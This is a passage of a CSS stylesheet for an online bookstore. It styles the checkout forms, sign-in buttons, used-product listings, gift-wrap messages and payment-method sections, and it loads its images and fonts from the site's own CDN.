  font-weight: 700;
  line-height: 1.5;
}

.message_medium {
  font-size: 1.2em;
}

.message_large {
  font-size: 1.3em;
}

.header_text,
#tag_area,
#tabLinks,
td.infoBoxHeading,
#product_info_area .main,
#product_info_area .smallText,
#product_info_area .boxText,
#product_info_area .productListing-data {
  font-size: 13px;
}

.free-shipping {
  font-size: 10pt;
  display: block;
  padding: 3px 0;
}

.boxText li {
  list-style: none;
  margin-left: 0;
  padding-left: 1em;
  text-indent: -1em;
}

.account,
.account .main {
  font-size: 9pt;
}

.account .main b,
.account .main strong {
  font-size: 10.5pt;
}

.account .pageHeading {
  font-size: 18pt;
}

.blue_background_table a {
  color: #fff;
}

.account .blue_background_table {
  background-color: #7494e8;
}

tr.page_sub_title,
h3.page_sub_title {
  color: #50be19;
  font-size: 15px;
  font-weight: bold;
  line-height: 1.125em;
}

.page_sub_title a {
  padding-left: 10px;
}

div.last_viewed {
  margin: 20px 0;
}

.box_sub_title,
.box_sub_title a {
  color: #50be19;
  font-size: 9pt;
  font-weight: 700;
  margin-top: 0;
  text-align: center;
  white-space: nowrap;
}

.guest-box {
  background-color: #ebe7d8;
  font-weight: bold;
  color: #6c6c6c;
  font-size: 11.5pt;
  font-weight: normal;
  margin: 12px 0;
  padding: 10px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #ebe7d8;
  position: relative;
  zoom: 1;
}

.home_banner {
  overflow: hidden;
  text-align: center;
  border: none;
}

.home_banner.resize {
  display: flex;
  justify-content: center;
}

.home_banner.resize img {
  flex: none;
}

.slide-inner .border-slide-before,
.slide-inner .border-slide-after {
  background-repeat: no-repeat;
  height: 5px;
  display: block;
}

.slide-inner .border-slide-before {
  background: url('https://cdn-w.fishpond.com/border-slide-before.png') top center no-repeat;
}

.slide-inner .border-slide-after {
  background: url('https://cdn-w.fishpond.com/border-slide-after.png') bottom center no-repeat;
}

* html .slide-inner .border-slide-after {
  margin-top: -11px;
}

* html .slide-inner .border-slide-before {
  margin-bottom: -11px;
}

.home_banner a {
  display: block;
}

#map {
  height: 190px;
}

.leaflet-top,
.leaflet-bottom {
  z-index: 11 !important;
}

/* end compensation */
.twenty_four_hours_shipping {
  color: #d4a31d;
  font-size: 10.5pt;
  font-weight: 700;
}

.deliveryOptionRow .twenty_four_hours_shipping {
  display: none;
}

.download {
  color: #50be19;
  font-size: 10.5pt;
  font-weight: 700;
}

.side_list {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
  padding: 0 10px 1px;
}

.side_list_no_padding {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
}

* html .side_list {
  overflow: hidden;
  width: 166px;
}

.secure {
  margin-bottom: 2.5em;
}

.side_list ol,
.side_list ul {
  list-style: none;
  margin-bottom: 1.6em;
  padding-left: 0;
  text-align: left;
}

.side_list .i {
  float: left;
  margin-right: 5px;
  overflow: hidden;
  width: 50px;
}

.bullet {
  font-weight: 700;
  left: 0;
  position: absolute;
  line-height: 1.05em;
}

.side_list ul li {
  margin-bottom: 0.5em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.filters {
  font-size: 1.1em;
}

.filters .disabled {
  color: #777;
}

.side_list .t4 {
  margin: 0.1em 0.1em 0.2em;
  position: relative;
  top: 0.2em;
  vertical-align: sub;
}

.side_list img.t4 {
  display: block;
}

.side_list span img {
  margin: auto;
  position: static;
}

.side_list ol a {
  clear: both;
  display: block;
  margin-bottom: 0.9em;
  overflow: auto;
  zoom: 1;
}

.side_list .bestsellers {
  margin-bottom: 0.5em;
  line-height: 1.15em;
}

.side_list .bestsellers a {
  margin-bottom: 0.2em;
  overflow: hidden;
  font-size: 14px;
}

.side_list .bestsellers li {
  padding-bottom: 0.9em;
  zoom: 1;
}

.side_list .bestsellers li .title {
  float: left;
  width: 80px;
}

.side_list li {
  clear: both;
}

.side_list li a {
  text-decoration: none;
}

.side_list a.moreLink,
.side_list .all {
  display: block;
  margin: -0.2em 0 1.7em 0.5em;
  text-align: right;
}

.side_list .all_link {
  display: block;
  margin: 1em 0.5em 1.7em;
  text-align: center;
}

.side_list h3.first {
  margin-top: 0.75em;
}

.side_list h3 {
  color: #50be19;
  margin-bottom: 0.9em;
  font-weight: bold;
  font-weight: normal;
  margin-top: -1.2em;
}

.side_list h3 a,
.side_list h3 a:visited {
  color: #50be19;
}

.util_list h3.first {
  margin-top: 0.8em;
}

.util_list ul {
  margin-left: 0.4em;
  margin-right: 0.4em;
}

.util_list h3 {
  margin-left: 0.1em;
  text-align: left;
}

.util_list h3,
.util_list h3 a,
.util_list h3 a:visited {
  color: #f60;
}

.util_list ul a {
  overflow: hidden;
  display: inline-block;
  max-width: 121px;
  text-overflow: ellipsis;
  vertical-align: text-bottom;
}

* html .util_list ul a {
  width: 121px;
}

.util_list ul .cat_size {
  vertical-align: text-bottom;
}

.facets h3 {
  clear: right;
  margin: 1em 0 1.4em;
}

.facets ul li {
  margin-bottom: 0;
}

.facets ul {
  margin: -0.9em 0 0.9em;
}

.facets a.moreLink,
.facets .all {
  float: right;
  margin: -0.8em 0.5em 0.2em;
}

.facets h5 {
  clear: right;
  color: #777;
  font-size: 10.5pt;
  font-variant: small-caps;
  font-weight: normal;
  margin: 0 0 0.9em;
  text-align: left;
  text-transform: lowercase;
}

.facets h5.first {
  margin-top: -0.8em;
}

.facets {
  margin: 0 0 2em;
}

.facets .custom_price_range {
  clear: both;
}

.facets .text {
  width: 39px;
}

.facets .text {
  width: 34px\9; /* fix for IE */
  width: 34px\0/;
}

:root .facets .text {
  width: 34px \0/;
}

.product_info_layout {
  width: 98%;
  border-collapse: collapse;
}

.product_info_bottom_details {
  margin-top: 1.2em;
}

.confirmation_button {
  float: left;
  margin: 15px 0;
}

.add_button.ebook {
  padding-left: 10px;
}

.productSearch-button .add_button .type {
  margin-left: 8px;
}

.innerContentSection {
  margin-bottom: 20px;
  width: 100%;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message .no-answer-right {
  text-align: right;
  font-size: 10px;
}

.helpdesk_search_p {
  display: table;
}

.helpdesk_search_p input,
.helpdesk_search_p .flat-button {
  vertical-align: middle;
}

.helpdesk_search_wr {
  margin-top: 10px;
}

#helpdesk_content {
  width: 884px;
}

#helpdesk_content .side {
  background-color: #fff;
  float: right;
}

#helpdesk_content .mainSection {
  float: left;
  padding: 20px;
  width: 560px;
}

#helpdesk_content .form fieldset {
  width: inherit;
}

#helpdesk_content .mainSection h2,
#helpdesk_content #question-categories {
  margin-left: 4.5%;
}

.order_details_wr {
  margin-left: 24px;
  display: table;
}

.order_details_wr #order_details,
.order_details_wr .button-flat-wr {
  display: table-cell;
  vertical-align: middle;
}

#announcements {
  float: left;
  border: 1px solid #ccc;
  border-radius: 5px;
  width: 300px;
  padding: 10px;
}

#announcements h2 {
  text-align: center;
  margin: 0;
}

#announcements-spacer {
  float: left;
  width: 20px;
  height: 20px;
}

.checkout_fields fieldset {
  border: none;
  line-height: 1.5em;
  padding: 0;
  position: relative;
}

.checkout_fields div {
  clear: both;
  zoom: 1;
}

#identify .first {
  padding-top: 2em;
}

.checkout_fields #address,
.checkout_fields #email_password,
.checkout_fields #gift_wrap,
.checkout_fields .accept {
  padding-top: 1em;
}

#gift_wrap_message textarea {
  clear: left;
  display: block;
  margin-right: 0;
  width: 420px;
}

.checkout_fields label {
  clear: both;
  float: left;
  margin: 0.1em 0;
  padding: 0.1em 0 0.2em;
}

#identify label {
  padding-left: 1.5em;
}

.checkout_fields .error,
.checkout_right .error {
  background-color: #f60;
}

.checkout_fields .error em {
  display: block;
  font-style: italic;
  padding-right: 1.5em;
}

.checkout_fields .error a:hover {
  color: #fff;
}

.checkout_fields .error .required {
  font-weight: normal;
}

.checkout_fields label input,
.checkout_fields label select,
.checkout_fields label textarea,
.checkout_fields .required {
  display: block;
  font-size: 10pt;
  left: 12em;
  margin-bottom: -1.45em;
  margin-right: 13.5em;
  margin-top: 0;
  position: relative;
  top: -1.45em;
}

form .required {
  color: #f60;
  font-weight: bold;
  /*white-space: nowrap;*/
}

.checkout_fields .required input,
.checkout_fields .required select {
  color: #000;
  display: inline;
  font-weight: normal;
  left: 0;
  margin-bottom: 0;
  margin-right: 0.4em;
  position: static;
  top: 0;
}

.checkout_fields .accept .required {
  left: 1em;
  margin: 0;
  text-align: right;
}

form.styled fieldset li.gray-info-box {
  background: #eee;
  border-radius: 6px;
}

form.styled fieldset li.change_shipping_address_arrow {
  padding: 12px 20px 12px 66px;
  max-width: 22%;
  min-width: 250px;
  margin-left: 16px;
  background: #eee url('https://cdn-w.fishpond.com/arrow_south_east.gif') no-repeat;
}

.change-shipping-address .float-button-address {
  float: right;
  margin-top: -8px;
  margin-right: 5px;
}

.change-shipping-address .form {
  padding-top: 12px;
}

.change-shipping-address .moduleRow {
  padding: 5px 5px 5px 10px;
}

.change-shipping-address .moduleRowSelected {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.change-shipping-address .moduleRowOver {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.margin-inner-none ol {
  margin: 0 !Important;
}

.margin-inner-none fieldset {
  border-bottom: none !Important;
}

.update_shipping_button {
  text-align: center;
}

.update_shipping_button button {
  display: inline-block;
  margin: 10px 0 !Important;
}

.note {
  clear: both;
  color: #7e7e7e;
  display: block;
  font-size: 10pt;
  margin-bottom: 0.5em;
  margin-left: 1.5em;
  zoom: 1;
}

.note span {
  color: #f60;
  font-weight: 700;
}

.checkout_fields br {
  display: none;
}

.checkout_fields legend span {
  color: #000;
  font-weight: 700;
  left: 0;
  position: absolute;
  top: 0;
}

.checkout_fields .accept input {
  display: inline;
  left: 0;
  margin: 0;
  top: 0;
}

.checkout_fields .button {
  clear: both;
  display: block;
  margin-left: 16em;
  margin-top: 1em;
  padding-top: 1em;
}

a#forgotten {
  float: left;
  margin-left: 13.5em;
  margin-top: 0.5em;
}

#sign_in_button {
  clear: both;
  margin: 65px 0 0 180px;
}

.fgpassword button {
  margin: 18px 0;
}

.oauth {
  text-align: right;
  margin: 0;
  float: right;
}

.oauth .header-separator-text {
  width:136px;
  font-weight: bold;
  padding: 0;
  font-size: 18px;
}



a.sign-in-button {
  display: inline-block;
  cursor: pointer;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none !Important;
  vertical-align: middle;
  position: relative;
  text-align: left;
  border-radius: 4px;
  margin-top: 10px;
  box-shadow: 1px 1px 1px #ccc;
}

a.sign-in-button:visited {
  color: #fff;
}

a.sign-in-button.google:visited {
  color: #727272 !Important;
}

a.sign-in-button.facebook {
  -moz-box-shadow: inset 0 1px 0 0 #7a8eb9;
  -webkit-box-shadow: inset 0 1px 0 0 #7a8eb9;
  box-shadow: inset 0 1px 0 0 #7a8eb9;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #637aad), color-stop(1, #5972a7));
  background: -moz-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -webkit-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -o-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -ms-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: linear-gradient(to bottom, #637aad 5%, #5972a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#637aad', endColorstr='#5972a7', GradientType=0);
  background-color: #637aad;
  border: 1px solid #314179;
  color: #fff;
}

a.sign-in-button.facebook:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #5972a7), color-stop(1, #637aad));
  background: -moz-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -webkit-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -o-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -ms-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: linear-gradient(to bottom, #5972a7 5%, #637aad 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5972a7', endColorstr='#637aad', GradientType=0);
  background-color: #5972a7;
  color: #fff;
}

a.sign-in-button.google {
  -moz-box-shadow: inset 0 1px 0 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 0 #fff;
  box-shadow: inset 0 1px 0 0 #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #fff), color-stop(1, #f6f6f6));
  background: -moz-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -o-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -ms-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
  background-color: #fff;
  border: 1px solid #dcdcdc;
  color: #727272 !Important;
}

a.sign-in-button.google:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #fff));
  background: -moz-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -webkit-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -o-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -ms-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff', GradientType=0);
  background-color: #f6f6f6;
  color: #727272 !Important;
}

.sign-in-button .first-image {
  padding: 3px 2px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  
}

.sign-in-button .first-text {
  vertical-align: middle;
  font-size: 24px;
  padding: 0 10px;
  border: 1px solid #314179;
  background: #314179;
  border-radius: 3px;
}

.sign-in-button.facebook .first-text {
  font-size: 28px;
}

.sign-in-button.facebook,
.sign-in-button.google {
  margin-left:5px;
}


.sign-in-button .text {
  left: 40px;
  position: absolute;
  top: 5px;
  font-size: 15px;
  font-weight: bold;
}

#voucherCoupons li > * {
  vertical-align: middle !important;
}

#voucherCoupons #gvSuccessMessage {
  color: green;
  font-style: italic;
}

#checkout_sign_in_button {
  margin-left: 370px;
  position: absolute;
  top: 75px;
}

a#checkout_forgotten {
  float: left;
  margin-left: 12em;
  margin-top: 0.5em;
}

#checkout_identify_continue {
  margin: 5px 0 5px 180px;
}

#checkout_continue {
  margin: 5px 0;
}

#checkout_header_left {
  float: left;
}

#checkout_header_middle {
  clear: none;
  float: right;
  margin-right: 20%;
  margin-top: 50px;
  text-align: center;
}

.checkout_header {
  color: #7e7e7e;
  font-size: 1.3em;
  margin: 0 0 0.5em;
}

#checkout_login_form div {
  margin-left: 2em;
}

#seperator {
  clear: left;
}

#address-country,
#address-state {
  width: 177px;
}

#payment .first {
  padding-top: 2em;
}

.checkout_fields .summary {
  background-color: #f60;
  float: left;
  margin-bottom: 0.5em;
  padding: 0.5em 1.5em;
}

.checkout_fields .summary a:hover {
  color: #fff;
}

.checkout_fields .summary br {
  display: block;
}

.checkout_fields .summary em {
  font-style: italic;
}

.checkout_fields .last {
  margin-bottom: 1em;
}

.voucher_msg {
  background-color: #adb;
  clear: both;
  font-size: 12pt;
  line-height: 1.25em;
  margin-bottom: 0.25em;
  overflow: auto;
  padding: 0.5em 1em;
  zoom: 1;
}

.voucher_msg strong {
  font-weight: 700;
  text-transform: uppercase;
}

.voucher_msg em {
  float: right;
  font-size: 10pt;
  font-style: italic;
  font-weight: normal;
}

.highlight_note {
  background-color: #adb;
  font-size: 10pt;
  line-height: 1.5em;
  padding: 1em;
}

.highlight_note label {
  display: block;
  margin-top: 0.5em;
}

#page_search {
  display: block;
  left: -34px;
  padding-top: 10px;
  position: relative;
  white-space: nowrap;
  z-index: 999;
}

#page_search.ps-in-content {
  position: static;
  padding-left: 18px;
}

#page_search select,
#page_search input,
#page_search span {
  display: inline-block;
}

.cat_size {
  color: #777;
  font-size: 8.5pt;
}

.productSearch table {
  font-size: 1.32em;
}

.img {
  display: block;
}

.more_categories_link {
  margin: 5px 0 0 0.8em;
}

#premium_product {
  float: right;
  padding-left: 1em;
}

#premium_product div {
  margin: 4px 0 1em 1em;
  padding: 12px 0 18px;
  text-align: center;
  width: 170px;
}

#premium_product .t {
  width: 170px;
}

#premium_product a {
  margin: 0 auto;
}

.title_green {
  color: #50be19;
}

.light_blue {
  color: #a0b5f2;
}

#dym_results {
  font-size: 1.1em;
  font-weight: normal;
  margin-bottom: 12px;
}

#dym_no_results {
  font-size: 1.6em;
  font-weight: 700;
  margin-bottom: 20px;
}

.no_products_text {
  font-size: 1.2em;
}

.no_products_text p,
.no_products_text li {
  margin-bottom: 6px;
}

.f_right {
  float: right;
}

.f_left {
  float: left;
}

.loading {
  margin: 10px 5px;
}

.plain_link {
  color: #000 !important;
  font-style: normal;
}

#loading1,
#loading2,
#loading3 {
  margin: 0;
}

#loading1 .loading,
#loading2 .loading,
#loading3 .loading {
  margin: 0;
}

#loading1 span.processing,
#loading2 span.processing,
#loading3 span.processing {
  display: block;
  width: 132px;
  height: 35px;
  margin: 0.9em 0;
}

#right span.processing {
  margin: 0.5em auto 0.8em;
}

span.processing img {
  width: 132px;
  height: 35px;
  display: block;
}

.product-page-ads {
  margin: 25px 0;
}

/* Form Styles */

.form {
  padding-bottom: 12px;
}

.form fieldset {
  border-bottom: 1px solid #eee;
  display: block;
  overflow: hidden;
  padding: 5px 0 4px;
  width: 100%;
}

.form fieldset label {
  float: left;
  font-weight: 700;
  line-height: 12px;
  padding: 5px 5px 5px 2px;
  width: 180px;
}

* html .form fieldset label {
  width: 180px;
}

.form dl.zend_form dt label {
  font-weight: normal;
}

.form dl.zend_form .description {
  color: #7e7e7e;
  font-style: italic;
}

.belowlabel fieldset label {
  display: block;
  float: none;
  width: 100%;
}

* html .belowlabel fieldset label {
  width: 100%;
}

.belowlabel fieldset {
  border-bottom: 0;
}

.notbold fieldset label {
  font-weight: normal;
}

div#used_products_header {
  height: 35px;
  line-height: 35px;
  margin-top: 15px;
}

div#used_products_header h2,
div#used_products_header h2 {
  vertical-align: middle;
}

div#used_products_header a {
  display: block;
  float: right;
  font-size: 10.5pt;
  font-weight: 700;
  margin-left: 20px;
}

table.used_products {
  border: 2px;
  margin-bottom: 15px;
  margin-top: 5px;
  width: 100%;
}

table.used_products thead,
table.used_products th,
table.used_products td {
  text-align: left;
}

table.used_products thead th.condition {
  padding: 0;
}

table.used_products td,
table.used_products th {
  padding-left: 15px;
}

table.used_products thead th,
table.used_products thead th h3 {
  font-size: 10.5pt;
}

table.used_products thead th {
  padding-bottom: 5px;
  padding-top: 5px;
}

table.used_products thead th.condition h3 {
  margin: 6px 10px;
  padding: 0;
}

table.used_products td.price,
table.used_products th.price,
table.used_products td.shipping,
table.used_products th.shipping,
table.used_products td.buynow,
table.used_products th.buynow {
  width: 8%;
  text-align: left;
}

table.used_products td.shipping {
  color: #9f9f9f;
  font-weight: 700;
}

table.used_products td.seller,
table.used_products th.seller {
  width: 14%;
  text-align: left;
}

table.used_products td.seller-rating,
table.used_products th.seller-rating {
  width: 14%;
  text-align: left;
}

table.used_products td.lead-times,
table.used_products th.lead-times {
  width: 12%;
  text-align: left;
}

table.used_products thead th.condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
}

table.used_products tbody td {
  padding: 5px 0 5px 15px;
}

table.used_products {
  font-size: 10.5pt;
}

table.used_products td.divider {
  background-color: #e7e7e7;
  height: 1px;
  padding: 0;
}

table.used_products th h3,
table.used_products th {
  font-size: 16px;
  font-weight: bolder;
}

table.used_products .seller-rating .completed-sales {
  font-size: 11px;
}

tr#bank_account_info {
  display: block;
  padding-top: 10px;
}

tr#bank_account_info input {
  margin-right: 20px;
}

.input-longer input {
  width: 304px;
}

/* End Form Styles */

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

button.sent {
  width: 74px;
  height: 29px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-sell_yours_sent.gif');
}

button.continue {
  width: 150px;
  height: 35px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

/* Additional CSS for the Sell Yours pages only. */

form#sell-yours-details li label {
  float: left;
}

form#sell-yours-details li label.error {
  float: none;
}

form#sell-yours-details li .group {
  float: none;
  top: 0;
  left: 0;
  right: 0;
}

form#sell-yours-details li .group label {
  width: 100%;
}

* html form#sell-yours-details li span.hint {
  margin-left: 180px;
}

* html form#sell-yours-details li .group label.confirm_rated {
  margin-left: 4px;
}

* html form#sell-yours-details li .group label input {
  margin-left: -3px;
}

form#sell-yours-details ol.formGroupAdvanced li label {
  float: none;
}

form label[for="shipping-no"] {
  width: 45px;
}

ul.actions,
ul.products {
  padding: 0;
  list-style-type: none;
  margin: 1.2em 0 1.8em;
}

ul.actions li {
  display: inline;
  border-left: 1px #000 solid;
  padding: 0 0.4em;
  text-transform: capitalize;
}

ul.actions li:first-child,
ul.products li:first-child {
  padding-left: 0;
  border: 0;
}

ul.actions .current {
  font-weight: bold;
}

ul.products li {
  border-top: 1px #ddd solid;
  padding: 20px 0 23px;
  overflow: hidden;
}

li.product {
  width: 874px;
}

p.actions {
  text-transform: capitalize;
}

p.actions .current {
  font-weight: bold;
}

div.product {
  width: 700px;
  margin-top: 2em;
  padding: 5px;
}

div.product.error {
  background: #f60;
}

div.product.error .message {
  margin-top: 8px;
  font-style: italic;
}

div.product.error a:hover {
  color: white;
}

li.product .photo,
div.product .photo {
  display: block;
  float: left;
  width: 120px;
  text-align: center;
}

li.product a.photo,
div.product a.photo {
  margin: 0 1.5em 0 1em;
}

ul.products .price {
  float: right;
  margin: 0 1em;
  width: 127px;
  text-align: right;
}

ul.products .price .current,
.product form .price {
  color: #24b837;
  font-weight: bold;
}

.product .info {
  margin: 0 140px;
}

.product .price .current,
.product .creator,
.product .info a.fn {
  font-size: 1.32em;
}

.product p,
ul.products p {
  margin: 0;
}

.product .creator {
  margin-bottom: 19px;
}

.product .pending-payment {
  margin-top: 8px;
}

ul.products .buyer {
  float: left;
  width: 217px;
}

ul.products .status {
  float: left;
  width: 217px;
}

ul.products .details {
  float: left;
  width: 180px;
}

ul.products .details.details-itemssold .title {
  color: grey;
}

.product .additional-info p {
  margin-bottom: 0.2em;
}

.product .additional-info,
ul.products dl {
  font-size: 1.1em;
}

ul.products dt {
  font-size: 0.87em;
  color: gray;
}

ul.products address {
  font-style: normal;
}

ul.products form {
  margin-top: 1em;
  display: block;
}

div.product form {
  padding-top: 2em;
  display: block;
  clear: both;
}

.product form.styled fieldset ol {
  _margin-bottom: 0;
}

.product form label {
  min-width: 120px;
}

.product form .group label {
  width: 400px;
}

.product form.styled li .hint {
  position: absolute;
  line-height: 1.8;
  width: 200px;
  left: 120px;
  _left: 100px;
}

div.product form p.hint,
div.product form button {
  margin: 0.7em 0 0.7em 139px;
}

.product form input#description {
  width: 60%;
}

.product form .group {
  float: right;
  width: 527px;
  position: relative;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .product form .group {
    left: 3px;
  }
}

@media all and (-webkit-min-device-pixel-ratio: 10000), not all and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

.product form input[type=radio] {
  margin: 4px 2px 0 0;
}

.product form label.radio {
  width: auto;
}

.product form button.continue {
  margin-top: 2em;
  margin-bottom: 2em;
}

.claims {
  font-size: 9pt;
}

.claims .product {
  width: auto;
  font-size: 14px;
  border-bottom: 1px #d4d4d4 solid;
  margin: 1em 0;
  padding-bottom: 10px;
}

.claims .product .productListing-heading {
  font-size: 13px;
}

.claims .product .claim {
  float: left;
  width: 90px;
}

.claims .product .claim input {
  float: right;
  margin-right: 30px;
}

.claims .product .title {
  float: left;
  padding-left: 145px;
}

.claims .product .productListing-heading {
  white-space: nowrap;
  text-align: center;
}

.claims .product .name {
  float: left;
}

.claims .product .total,
.claims .product .quantity {
  float: right;
  width: 100px;
  text-align: right;
}

.claims .product .quantity input {
  width: 50px;
  text-align: right;
}

.claims .button-container {
  padding: 10px 0;
}

.claims #order-label {
  float: left;
}

.claims #claim_action {
  margin-left: 10px;
}

p.sell-more {
  font-weight: bold;
  padding: 3em 0 2em;
  clear: both;
}

p.pager {
  margin-bottom: 2em;
}

#unknown-seller-message {
  padding: 6px 25px 20px;
}

/* Additional CSS for the Express Checkout page only. */

#checkoutBtnColumn {
  padding: 66px 0 1em;
  overflow: hidden;
  width: 100%; /* haslayout */
}

#checkoutBtnColumn .confirm,
#checkoutBtnColumn #loading {
  float: right;
}

input#giftwrap {
  padding-left: 0;
}

#gift_wrap_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

span#gift_wrap_colour_price_info {
  white-space: nowrap;
}

@font-face {
  font-family: Architex;
  src: url('https://cdn-w.fishpond.com/fonts/Architex.ttf');
}

#giftwrap_message {
  font: 24px Architex;
  padding: 10px;
  text-align: center;
  width: 233px;
  height: 215px;
  resize: none;
}

@font-face {
  font-family: DejaVuSansCondensed;
  src: url('https://cdn-w.fishpond.com/fonts/DejaVuSansCondensed.ttf');
}

#e-gift_message_field #e-gift_message,
.e-gift textarea {
  font: italic 14px/1.3 DejaVuSansCondensed;
  padding: 19px;
  width: 215px;
  height: 272px;
  white-space: pre-wrap;
  resize: none;
}

#e-gift_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

.e-gift-explain-link {
  font-size: 0.8em;
}

.faq-dialog .e-gift-image {
  height: 447px;
  width: 400px;
}

form.styled #deliveryAddressBook li {
  margin-bottom: 10px;
}

form.styled #deliveryAddressBook li img,
#deliveryAddressBook li input {
  margin-top: 6px;
  margin-right: 5px;
  display: inline-block;
}

form.styled #deliveryAddressBook #showMoreAddresses a {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li {
  padding: 0;
}

form.styled fieldset#paymentMethod p.title,
form.styled fieldset#paymentMethod p.error {
  margin-top: 0;
  padding-top: 0;
}

form.styled fieldset#paymentMethod ol li p {
  margin: 5px 0;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#deliveryAddress .selectable,
form.styled fieldset#additional-service .selectable {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li li {
  white-space: nowrap;
}

form.styled fieldset#paymentMethod li li,
form.styled fieldset#paymentMethod li.selectable,
form.styled fieldset#paymentMethod li.nonselectable,
form.styled fieldset#paymentMethod div.selectable {
  padding: 8px;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#paymentMethod .selectable label {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selectable li,
form.styled fieldset#paymentMethod .selectable li label {
  line-height: 1em;
}

form.styled fieldset#paymentMethod .selectable img {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selected {
  font-weight: 800;
}

form.styled #paymentMethod .selectable input {
  margin-right: 5px;
}

form.styled #paymentMethod .nonselectable input {
  margin-right: 5px;
  visibility: hidden;
}

form.styled #warning-r18-field {
  padding: 3px 15px;
}

form.styled #warning-r18-field label {
  width: 90%;
}

form.styled #warning-r18-field input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled #warning-dvd-region {
  padding: 3px 15px;
}

form.styled #warning-dvd-region label {
  width: calc(100% - 45px);
}

form.styled #warning-dvd-region input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled fieldset#paymentMethod ol {
  margin-bottom: 0;
}

form.styled fieldset#paymentMethod ol ol {
  margin-top: 0.7em;
}

form.styled fieldset#paymentMethod ol .selectable ol {
  margin-top: 0;
}

form.styled #address-company-tip {
  color: blue;
  display: none;
}

#paymentMethod ol ol input {
  margin-right: 0;
}

form.styled #paymentMethod ol ol label {
  width: 230px;
}

#voucherCoupons label,
#cashRewards label {
  display: inline;
  width: auto;
}

#voucherCoupons label.error,
#cashRewards label.error,
form.styled #paymentMethod ol ol label.error {
  display: block;
  width: auto;
}

.checkout-wrapper input[type="radio"] {
  vertical-align: top;
}

#cc_field input[name="payment"] {
  vertical-align: text-bottom;
}

#cashRewards input {
  margin: 5px;
}

form.styled fieldset#voucherCoupons legend,
form.styled fieldset#cashRewards legend {
  color: #000;
  font-size: 1em;
}

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

#orderOverview {
  clear: both;
  padding: 0.6em 0;
}

#orderOverview h3 {
  color: #7e7e7e;
  display: inline;
  font-size: 1.3em;
}

.estimated-delivery,
#tax-notes {
  border: 2px solid transparent;
  padding: 0.6em 0.9em;
}

.checkoutProducts {
  width: 100%;
  border: 2px solid transparent;
}

.checkoutProducts td {
  padding: 0.6em 0.8em;
  vertical-align: top;
}

.checkoutProducts td.blockHeader {
  padding-top: 0.6em;
}

.checkoutProducts .quantity {
  width: 10%;
  text-align: right;
  padding-right: 0.3em;
}

.checkoutProducts .description {
  padding-left: 0;
}

#OrderSummary .description {
  padding-left: 0.8em;
}

.checkoutProducts .price {
  text-align: right;
  width: 30%;
}

#tax-notes {
  color: #999;
  font-size: 8pt;
  margin-right: 6px;
}

.checkoutProducts .totalRow,
.checkout-left-column .estimated-delivery {
  font-weight: bold;
  font-size: 15px;
}

#StockItems,
#PriorityItems,
#TrackedItems {
  border-color: #e2e2e2;
  margin: 1em 0 0;
}

#StockItems label,
